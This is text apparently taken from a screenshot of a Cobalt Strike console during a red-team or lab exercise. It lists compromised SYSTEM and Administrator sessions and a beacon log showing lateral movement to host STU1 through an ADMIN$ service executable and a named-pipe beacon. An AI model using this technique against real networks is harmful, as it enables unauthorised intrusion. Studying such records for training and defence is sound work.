 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
ROOT-TVI862UBEH @ 2416
Administrator *
STU1 @ 1968
SYSTEM *
OWA @ 3224
SYSTEM *
STU1 @ 4240
Event Log X Listeners X Targets X Beacon 192.168.54.129@1968 X
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_0b) on STU1 via Service
Control Manager (\\STU1\ADMIN$\3f7d861.exe)
[+] host called home, sent: 287683 bytes
[-] lost link to child beacon: 192.168.52.141
[STU1] Administrator */1968 last: 3s
beacon>